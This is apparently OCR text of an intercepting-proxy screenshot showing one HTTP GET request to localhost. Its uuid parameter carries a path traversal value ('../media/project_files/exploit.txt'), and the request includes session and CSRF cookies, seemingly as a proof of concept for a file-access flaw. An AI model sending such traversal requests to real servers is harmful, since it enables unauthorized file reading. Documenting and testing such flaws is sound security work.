 Request
Response
Pretty Raw Hex \n
1 GET /py/ybnq_cl?uuid=
../media/project_files/exploit.txt
HTTP/1.1
2 Host: localhost
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70
Safari/537.36
15 Cookie: csrftoken=
h6RrBHiboe3c9eosTuB5eXw3XRxf9oX8;
sessionid=4az2uqn7gdw5b4uqcr0ljxr3jothx3sq
16 Connection: keep-alive
17
18